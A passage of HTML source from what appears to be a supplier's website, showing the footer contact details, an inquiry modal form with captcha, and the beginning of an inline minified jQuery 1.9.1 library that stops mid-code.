			        <h4>Contact Us</h4>
			        
			         <div class="head">
			             <div class="firsm">
			             
	                  
	                   <div class="firs">
	                     <img src="/images/emils.png">
	                     </div>
	                     <div class="first-">
                        <h5><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="26445552494843664455524948430b4f48450845494b">[email&#160;protected]</a></h5>
                     </div>
                     </div>
                     
                     <div class="secon">
	                     <img src="/images/phones.png">
	               </div>
	               <div class="second-">
                        <h5>86 0755 2103 8493</h5>
                     </div>
                    </div>
			        
			    </div>
			    
			    
			    
			 </div>
			
			
			
			</div>
		</div>
	</div>
			  
		
		

	</footer>
	
		
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="B6wSBbWlhC6Ts009qpvuu7UBqVwFkCnAKoLyRLxV">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="Birstoneinc Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row">
					                <div class="col-md-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6" id="inq_cap_img">
					                    <img src="https://www.bstoneinc.com/captcha?ysVHDVjQ" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my Details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary pull-right">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	    
	    /*! jQuery v1.9.1 | (c) 2005, 2012 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery.min.map
*/(function(e,t){var n,r,i=typeof t,o=e.document,a=e.location,s=e.jQuery,u=e.$,l={},c=[],p="1.9.1",f=c.concat,d=c.push,h=c.slice,g=c.indexOf,m=l.toString,y=l.hasOwnProperty,v=p.trim,b=function(e,t){return new b.fn.init(e,t,r)},x=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,w=/\S+/g,T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,k=/^[\],:{}\s]*$/,E=/(?:^|:|,)(?:\s*\[)+/g,S=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,A=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,j=/^-ms-/,D=/-([\da-z])/gi,L=function(e,t){return t.toUpperCase()},H=function(e){(o.addEventListener||"load"===e.type||"complete"===o.readyState)&&(q(),b.ready())},q=function(){o.addEventListener?(o.removeEventListener("DOMContentLoaded",H,!1),e.removeEventListener("load",H,!1)):(o.detachEvent("onreadystatechange",H),e.detachEvent("onload",H))};b.fn=b.prototype={jquery:p,constructor:b,init:function(e,n,r){var i,a;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof b?n[0]:n,b.merge(this,b.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:o,!0)),C.test(i[1])&&b.isPlainObject(n))for(i in n)b.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(a=o.getElementById(i[2]),a&&a.parentNode){if(a.id!==i[2])return r.find(e);this.length=1,this[0]=a}return this.context=o,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):b.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),b.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return h.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=b.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return b.each(this,e,t)},ready:function(e){return b.ready.promise().done(e),this},slice:function(){return this.pushStack(h.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(b.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:d,sort:[].sort,splice:[].splice},b.fn.init.prototype=b.fn,b.extend=b.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||b.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++)if(null!=(o=arguments[u]))for(i in o)e=s[i],r=o[i],s!==r&&(c&&r&&(b.isPlainObject(r)||(n=b.isArray(r)))?(n?(n=!1,a=e&&b.isArray(e)?e:[]):a=e&&b.isPlainObject(e)?e:{},s[i]=b.extend(c,a,r)):r!==t&&(s[i]=r));return s},b.extend({noConflict:function(t){return e.$===b&&(e.$=u),t&&e.jQuery===b&&(e.jQuery=s),b},isReady:!1,readyWait:1,holdReady:function(e){e?b.readyWait++:b.ready(!0)},ready:function(e){if(e===!0?!--b.readyWait:!b.isReady){if(!o.body)return setTimeout(b.ready);b.isReady=!0,e!==!0&&--b.readyWait>0||(n.resolveWith(o,[b]),b.fn.trigger&&b(o).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===b.type(e)},isArray:Array.isArray||function(e){return"array"===b.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[m.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==b.type(e)||e.nodeType||b.isWindow(e))return!1;try{if(e.constructor&&!y.call(e,"constructor")&&!y.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||y.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||o;var r=C.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=b.buildFragment([e],t,i),i&&b(i).remove(),b.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=b.trim(n),n&&k.test(n.replace(S,"@").replace(A,"]").replace(E,"")))?Function("return "+n)():(b.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||b.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&b.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(j,"ms-").replace(D,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++)if(r=t.apply(e[i],n),r===!1)break}else for(i in e)if(r=t.apply(e[i],n),r===!1)break}else if(a){for(;o>i;i++)if(r=t.call(e[i],i,e[i]),r===!1)break}else for(i in e)if(r=t.call(e[i],i,e[i]),r===!1)break;return e},trim:v&&!v.call("\ufeff\u00a0")?function(e){return null==e?"":v.call(e)}:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(M(Object(e))?b.merge(n,"string"==typeof e?[e]:e):d.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(g)return g.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else while(n[o]!==t)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,n){var r,i=0,o=e.length,a=M(e),s=[];if(a)for(;o>i;i++)r=t(e[i],i,n),null!=r&&(s[s.length]=r);else for(i in e)r=t(e[i],i,n),null!=r&&(s[s.length]=r);return f.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),b.isFunction(e)?(r=h.call(arguments,2),i=function(){return e.apply(n||this,r.concat(h.call(arguments)))},i.guid=e.guid=e.guid||b.guid++,i):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===b.type(r)){o=!0;for(u in r)b.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,b.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(b(e),n)})),n))for(;l>u;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),b.ready.promise=function(t){if(!n)if(n=b.Deferred(),"complete"===o.readyState)setTimeout(b.ready);else if(o.addEventListener)o.addEventListener("DOMContentLoaded",H,!1),e.addEventListener("load",H,!1);else{o.attachEvent("onreadystatechange",H),e.attachEvent("onload",H);var r=!1;try{r=null==e.frameElement&&o.documentElement}catch(i){}r&&r.doScroll&&function a(){if(!b.isReady){try{r.doScroll("left")}catch(e){return setTimeout(a,50)}q(),b.ready()}}()}return n.promise(t)},b.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=b.type(e);return b.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}r=b(o);var _={};function F(e){var t=_[e]={};return b.each(e.match(w)||[],function(e,n){t[n]=!0}),t}b.Callbacks=function(e){e="string"==typeof e?_[e]||F(e):b.extend({},e);var n,r,i,o,a,s,u=[],l=!e.once&&[],c=function(t){for(r=e.memory&&t,i=!0,a=s||0,s=0,o=u.length,n=!0;u&&o>a;a++)if(u[a].apply(t[0],t[1])===!1&&e.stopOnFalse){r=!1;break}n=!1,u&&(l?l.length&&c(l.shift()):r?u=[]:p.disable())},p={add:function(){if(u){var t=u.length;(function i(t){b.each(t,function(t,n){var r=b.type(n);"function"===r?e.unique&&p.has(n)||u.push(n):n&&n.length&&"string"!==r&&i(n)})})(arguments),n?o=u.length:r&&(s=t,c(r))}return this},remove:function(){return u&&b.each(arguments,function(e,t){var r;while((r=b.inArray(t,u,r))>-1)u.splice(r,1),n&&(o>=r&&o--,a>=r&&a--)}),this},has:function(e){return e?b.inArray(e,u)>-1:!(!u||!u.length)},empty:function(){return u=[],this},disable:function(){return u=l=r=t,this},disabled:function(){return!u},lock:function(){return l=t,r||p.disable(),this},locked:function(){return!l},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!u||i&&!l||(n?l.push(t):c(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},b.extend({Deferred:function(e){var t=[["resolve","done",b.Callbacks("once memory"),"resolved"],["reject","fail",b.Callbacks("once memory"),"rejected"],["notify","progress",b.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return b.Deferred(function(n){b.each(t,function(t,o){var a=o[0],s=b.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&b.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?b.extend(e,r):r}},i={};return r.pipe=r.then,b.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=h.call(arguments),r=n.length,i=1!==r||e&&b.isFunction(e.promise)?r:0,o=1===i?e:b.Deferred(),a=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?h.call(arguments):r,n===s?o.notifyWith(t,n):--i||o.resolveWith(t,n)}},s,u,l;if(r>1)for(s=Array(r),u=Array(r),l=Array(r);r>t;t++)n[t]&&b.isFunction(n[t].promise)?n[t].promise().done(a(t,l,n)).fail(o.reject).progress(a(t,u,s)):--i;return i||o.resolveWith(l,n),o.promise()}}),b.support=function(){var t,n,r,a,s,u,l,c,p,f,d=o.createElement("div");if(d.setAttribute("className","t"),d.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=d.getElementsByTagName("*"),r=d.getElementsByTagName("a")[0],!n||!r||!n.length)return{};s=o.createElement("select"),l=s.appendChild(o.createElement("option")),a=d.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={getSetAttribute:"t"!==d.className,leadingWhitespace:3===d.firstChild.nodeType,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:"/a"===r.getAttribute("href"),opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:!!a.value,optSelected:l.selected,enctype:!!o.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==o.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===o.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},a.checked=!0,t.noCloneChecked=a.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!l.disabled;try{delete d.test}catch(h){t.deleteExpando=!1}a=o.createElement("input"),a.setAttribute("value",""),t.input=""===a.getAttribute("value"),a.value="t",a.setAttribute("type","radio"),t.radioValue="t"===a.value,a.setAttribute("checked","t"),a.setAttribute("name","t"),u=o.createDocumentFragment(),u.appendChild(a),t.appendChecked=a.checked,t.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,d.attachEvent&&(d.attachEvent("onclick",function(){t.noCloneEvent=!1}),d.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})d.setAttribute(c="on"+f,"t"),t[f+"Bubbles"]=c in e||d.attributes[c].expando===!1;return d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",t.clearCloneStyle="content-box"===d.style.backgroundClip,b(function(){var n,r,a,s="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",u=o.getElementsByTagName("body")[0];u&&(n=o.createElement("div"),n.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",u.appendChild(n).appendChild(d),d.innerHTML="<table><tr><td></td><td>t</td></tr></table>",a=d.getElementsByTagName("td"),a[0].style.cssText="padding:0;margin:0;border:0;display:none",p=0===a[0].offsetHeight,a[0].style.display="",a[1].style.display="none",t.reliableHiddenOffsets=p&&0===a[0].offsetHeight,d.innerHTML="",d.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=4===d.offsetWidth,t.doesNotIncludeMarginInBodyOffset=1!==u.offsetTop,e.getComputedStyle&&(t.pixelPosition="1%"!==(e.getComputedStyle(d,null)||{}).top,t.boxSizingReliable="4px"===(e.getComputedStyle(d,null)||{width:"4px"}).width,r=d.appendChild(o.createElement("div")),r.style.cssText=d.style.cssText=s,r.style.marginRight=r.style.width="0",d.style.width="1px",t.reliableMarginRight=!parseFloat((e.getComputedStyle(r,null)||{}).marginRight)),typeof d.style.zoom!==i&&(d.innerHTML="",d.style.cssText=s+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=3===d.offsetWidth,d.style.display="block",d.innerHTML="<div></div>",d.firstChild.style.width="5px",t.shrinkWrapBlocks=3!==d.offsetWidth,t.inlineBlockNeedsLayout&&(u.style.zoom=1)),u.removeChild(n),n=d=a=r=null)}),n=s=u=l=r=a=null,t}();var O=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,B=/([A-Z])/g;function P(e,n,r,i){if(b.acceptData(e)){var o,a,s=b.expando,u="string"==typeof n,l=e.nodeType,p=l?b.cache:e,f=l?e[s]:e[s]&&s;if(f&&p[f]&&(i||p[f].data)||!u||r!==t)return f||(l?e[s]=f=c.pop()||b.guid++:f=s),p[f]||(p[f]={},l||(p[f].toJSON=b.noop)),("object"==typeof n||"function"==typeof n)&&(i?p[f]=b.extend(p[f],n):p[f].data=b.extend(p[f].data,n)),o=p[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[b.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[b.camelCase(n)])):a=o,a}}function R(e,t,n){if(b.acceptData(e)){var r,i,o,a=e.nodeType,s=a?b.cache:e,u=a?e[b.expando]:b.expando;if(s[u]){if(t&&(o=n?s[u]:s[u].data)){b.isArray(t)?t=t.concat(b.map(t,b.camelCase)):t in o?t=[t]:(t=b.camelCase(t),t=t in o?[t]:t.split(" "));for(r=0,i=t.length;i>r;r++)delete o[t[r]];if(!(n?$:b.isEmptyObject)(o))return}(n||(delete s[u].data,$(s[u])))&&(a?b.cleanData([e],!0):b.support.deleteExpando||s!=s.window?delete s[u]:s[u]=null)}}}b.extend({cache:{},expando:"jQuery"+(p+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?b.cache[e[b.expando]]:e[b.expando],!!e&&!$(e)},data:function(e,t,n){return P(e,t,n)},removeData:function(e,t){return R(e,t)},_data:function(e,t,n){return P(e,t,n,!0)},_removeData:function(e,t){return R(e,t,!0)},acceptData:function(e){if(e.nodeType&&1!==e.nodeType&&9!==e.nodeType)return!1;var t=e.nodeName&&b.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),b.fn.extend({data:function(e,n){var r,i,o=this[0],a=0,s=null;if(e===t){if(this.length&&(s=b.data(o),1===o.nodeType&&!b._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>a;a++)i=r[a].name,i.indexOf("data-")||(i=b.camelCase(i.slice(5)),W(o,i,s[i]));b._data(o,"parsedAttrs",!0)}return s}return"object"==typeof e?this.each(function(){b.data(this,e)}):b.access(this,function(n){return n===t?o?W(o,e,b.data(o,e)):null:(this.each(function(){b.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){b.removeData(this,e)})}});function W(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(B,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:O.test(r)?b.parseJSON(r):r}catch(o){}b.data(e,n,r)}else r=t}return r}function $(e){var t;for(t in e)if(("data"!==t||!b.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}b.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=b._data(e,n),r&&(!i||b.isArray(r)?i=b._data(e,n,b.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=b.queue(e,t),r=n.length,i=n.shift(),o=b._queueHooks(e,t),a=function(){b.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return b._data(e,n)||b._data(e,n,{empty:b.Callbacks("once memory").add(function(){b._removeData(e,t+"queue"),b._removeData(e,n)})})}}),b.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?b.queue(this[0],e):n===t?this:this.each(function(){var t=b.queue(this,e,n);b._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&b.dequeue(this,e)})},dequeue:function(e){return this.each(function(){b.dequeue(this,e)})},delay:function(e,t){return e=b.fx?b.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=b.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};"string"!=typeof e&&(n=e,e=t),e=e||"fx";while(s--)r=b._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var I,z,X=/[\t\r\n]/g,U=/\r/g,V=/^(?:input|select|textarea|button|object)$/i,Y=/^(?:a|area)$/i,J=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,G=/^(?:checked|selected)$/i,Q=b.support.getSetAttribute,K=b.support.input;b.fn.extend({attr:function(e,t){return b.access(this,b.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){b.removeAttr(this,e)})},prop:function(e,t){return b.access(this,b.prop,e,t,arguments.length>1)},removeProp:function(e){return e=b.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(b.isFunction(e))return this.each(function(t){b(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(w)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):" ")){o=0;while(i=t[o++])0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=b.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(b.isFunction(e))return this.each(function(t){b(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(w)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(X," "):"")){o=0;while(i=t[o++])while(r.indexOf(" "+i+" ")>=0)r=r.replace(" "+i+" "," ");n.className=e?b.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return b.isFunction(e)?this.each(function(n){b(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n){var o,a=0,s=b(this),u=t,l=e.match(w)||[];while(o=l[a++])u=r?u:!s.hasClass(o),s[u?"addClass":"removeClass"](o)}else(n===i||"boolean"===n)&&(this.className&&b._data(this,"__className__",this.className),this.className=this.className||e===!1?"":b._data(this,"__className__")||"")})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(X," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=b.isFunction(e),this.each(function(n){var o,a=b(this);1===this.nodeType&&(o=i?e.call(this,n,a.val()):e,null==o?o="":"number"==typeof o?o+="":b.isArray(o)&&(o=b.map(o,function(e){return null==e?"":e+""})),r=b.valHooks[this.type]||b.valHooks[this.nodeName.toLowerCase()],r&&"set"in r&&r.set(this,o,"value")!==t||(this.value=o))});if(o)return r=b.valHooks[o.type]||b.valHooks[o.nodeName.toLowerCase()],r&&"get"in r&&(n=r.get(o,"value"))!==t?n:(n=o.value,"string"==typeof n?n.replace(U,""):null==n?"":n)}}}),b.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;for(;s>u;u++)if(n=r[u],!(!n.selected&&u!==i||(b.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&b.nodeName(n.parentNode,"optgroup"))){if(t=b(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=b.makeArray(t);return b(e).find("option").each(function(){this.selected=b.inArray(b(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var o,a,s,u=e.nodeType;if(e&&3!==u&&8!==u&&2!==u)return typeof e.getAttribute===i?b.prop(e,n,r):(a=1!==u||!b.isXMLDoc(e),a&&(n=n.toLowerCase(),o=b.attrHooks[n]||(J.test(n)?z:I)),r===t?o&&a&&"get"in o&&null!==(s=o.get(e,n))?s:(typeof e.getAttribute!==i&&(s=e.getAttribute(n)),null==s?t:s):null!==r?o&&a&&"set"in o&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r):(b.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(w);if(o&&1===e.nodeType)while(n=o[i++])r=b.propFix[n]||n,J.test(n)?!Q&&G.test(n)?e[b.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:b.attr(e,n,""),e.removeAttribute(Q?n:r)},attrHooks:{type:{set:function(e,t){if(!b.support.radioValue&&"radio"===t&&b.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!b.isXMLDoc(e),a&&(n=b.propFix[n]||n,o=b.propHooks[n]),r!==t?o&&"set"in o&&(i=o.set(e,r,n))!==t?i:e[n]=r:o&&"get"in o&&null!==(i=o.get(e,n))?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):V.test(e.nodeName)||Y.test(e.nodeName)&&e.href?0:t}}}}),z={get:function(e,n){var r=b.prop(e,n),i="boolean"==typeof r&&e.getAttribute(n),o="boolean"==typeof r?K&&Q?null!=i:G.test(n)?e[b.camelCase("default-"+n)]:!!i:e.getAttributeNode(n);return o&&o.value!==!1?n.toLowerCase():t},set:function(e,t,n){return t===!1?b.removeAttr(e,n):K&&Q||!G.test(n)?e.setAttribute(!Q&&b.propFix[n]||n,n):e[b.camelCase("default-"+n)]=e[n]=!0,n}},K&&Q||(b.attrHooks.value={get:function(e,n){var r=e.getAttributeNode(n);return b.nodeName(e,"input")?e.defaultValue:r&&r.specified?r.value:t},set:function(e,n,r){return b.nodeName(e,"input")?(e.defaultValue=n,t):I&&I.set(e,n,r)}}),Q||(I=b.valHooks.button={get:function(e,n){var r=e.getAttributeNode(n);return r&&("id"===n||"name"===n||"coords"===n?""!==r.value:r.specified)?r.value:t},set:function(e,n,r){var i=e.getAttributeNode(r);return i||e.setAttributeNode(i=e.ownerDocument.createAttribute(r)),i.value=n+="","value"===r||n===e.getAttribute(r)?n:t}},b.attrHooks.contenteditable={get:I.get,set:function(e,t,n){I.set(e,""===t?!1:t,n)}},b.each(["width","height"],function(e,n){b.attrHooks[n]=b.extend(b.attrHooks[n],{set:function(e,r){return""===r?(e.setAttribute(n,"auto"),r):t}})})),b.support.hrefNormalized||(b.each(["href","src","width","height"],function(e,n){b.attrHooks[n]=b.extend(b.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return null==r?t:r}})}),b.each(["href","src"],function(e,t){b.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})),b.support.style||(b.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}),b.support.optSelected||(b.propHooks.selected=b.extend(b.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),b.support.enctype||(b.propFix.enctype="encoding"),b.support.checkOn||b.each(["radio","checkbox"],function(){b.valHooks[this]={get:function(e){return null===e.getAttribute("value")?"on":e.value}}}),b.each(["radio","checkbox"],function(){b.valHooks[this]=b.extend(b.valHooks[this],{set:function(e,n){return b.isArray(n)?e.checked=b.inArray(b(e).val(),n)>=0:t}})});var 